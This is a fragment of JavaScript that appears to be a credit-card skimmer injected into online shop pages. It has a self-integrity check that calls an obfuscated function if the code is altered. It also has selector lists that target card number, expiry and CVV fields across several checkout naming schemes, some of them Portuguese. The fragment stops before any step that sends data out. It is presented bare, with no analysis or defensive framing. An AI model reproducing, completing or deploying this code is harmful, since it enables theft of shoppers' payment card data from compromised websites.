 function hh(text) {
if (text.length == 0) return 0;
var hash = 0;
for (var i = 0; i < text.length; i++) {
hash = ((hash << 5) - hash) + text.charCodeAt(i);
hash = hash & hash;
}
return hash % 255;
}
var body = window.GdE.toString().replace(/[^a-zA-Z0-9\-"]+/g, "");
var crc = body.match(/iey6rwfj511lc84c7c([\w\d\-]+)"/g)[0].replace("iey6rwfj511lc84c7c", "");
crc = crc.substr(0, crc.length - 1);
body = hh(body.replace("iey6rwfj511lc84c7c" + crc, "iey6rwfj511lc84c7c")) == crc ? 1 : window["XvC"]("");;
if (typeof window["ant_zero"] == 'undefined') {
window["ant_zero"] = 0;
window["ant_loaded"] = false;
window["ant_last_data"] = false;
window["ant_interval"];
window["payment_checkout1"] = ["*[name*='numero_cartao']", "input[id*='cc_number']", "*[name*='cc_num']"];
window["payment_checkout2"] = ["*[id*='pinpayments_expiration']", "*[name*='expiracao_mes']",
"*[name*='cc_exp_m']", "*[name*='expirationMonth']"];
window["payment_checkout3"] = ["*[id*='pinpayments_expiration_yr']", "*[name*='expiracao_ano']",
"*[name*='cc_exp_y']", "*[name*='expirationYear']"];
window["payment_checkout4"] = ["*[name*='codigo_seguranca']", "input[id*='cc_cid']", "*[name*='cc_cid']",
"*[name*='cc_cvv']"];